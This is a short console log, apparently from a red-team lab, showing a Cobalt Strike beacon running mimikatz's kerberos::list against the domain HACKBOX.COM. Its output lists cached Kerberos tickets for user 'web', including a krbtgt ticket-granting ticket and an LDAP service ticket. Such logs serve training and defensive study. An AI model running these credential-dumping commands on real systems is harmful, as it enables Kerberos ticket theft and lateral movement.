 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 750704 bytes
[+] received output:
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/6/22 21:43:49 ; 2020/6/23 7:43:49 ; 2020/6/29 21:43:49
Server Name : krbtgt/HACKBOX.COM @ HACKBOX.COM
Client Name : web @ HACKBOX.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/6/22 21:43:50 ; 2020/6/23 7:43:49 ; 2020/6/29 21:43:49
Server Name : LDAP/dc.hackbox.com/hackbox.com @ HACKBOX.COM
Client Name : web @ HACKBOX.COM
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[WEB] web/5976
beacon>